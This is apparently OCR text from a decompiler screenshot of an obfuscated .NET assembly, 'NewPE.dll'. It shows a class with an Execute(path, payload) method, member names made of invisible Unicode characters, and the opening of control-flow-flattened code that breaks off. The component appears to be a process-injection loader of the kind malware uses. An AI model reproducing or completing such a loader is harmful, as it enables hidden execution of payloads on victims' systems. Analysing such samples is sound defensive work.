 Assembly Explorer
NewPE (1.0.0.0)
NewPE.dll
PE
Type References
References
-
NewPE
API @0200000D
APIDelegate @0200000E
PE @02000019
Base Type and Interfaces
Derived Types
PE() : void @0600008A
Execute(string, byte[]) : vo
GetBytes(int) : byte[] @06
ToInt16(byte[], int) : short
ToInt32(byte[], int) : int @
\u200C\u206F\u206D\u2
\u200D\u200B\u202A\u2
\u200E\u200D\u206B\u2
\u202A\u202D\u200E\u2
\u202B\u200B\u202B\u2
\u202B\u200E\u200F\u20
\u202C\u206E\u202B\u2
\u202D\u202B\u206C\u2
\u202E\u202E\u202E\u20
\u206A\u200F\u202C\u2
\u206B\u202A\u200C\u2
\u206B\u206B\u202B\u2
\u206C\u206E\u200B\u2
\u206F\u206C\u202A\u2
Structure @0200001A
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Execute(string, byte[]) : void
1 // NewPE.PE
2 // Token: 0x06000089 RID: 137 RVA: 0x00006C04 File Offset: 0x00004E04
3 public static void Execute(string path, byte[] payload)
4 {
5 for (;;)
6 {
7 IL_01:
8 int num = 1346591583;
9 for (;;)
10 {
11 int num2;
12 switch ((num ^ 212514633) % 4)
13 {
14 case 0:
15 goto IL_01;
16 case 1:
17 goto IL_47;
18 case 2:
19 num2 = 0;
20 goto IL_B3F;
21 case 3:
22 IL_3F:
23 num = 27624124;
24 continue;
25 default:
26 goto IL_47;
27 }
28 uint num4;
29 bool flag;
30 for (;;)
31 {
32 IL_AF7:
33 uint num3;
34 switch ((num3 = num4 ^ 212514633U) % 5U)
35 {
36 case 1U:
37 goto IL_B3F;
38 case 2U:
39 goto IL_B1D;
40 case 3U:
41 num4 = 2051929398U;
42 continue;
43 case 4U:
44 if (!flag)
45 {
100 %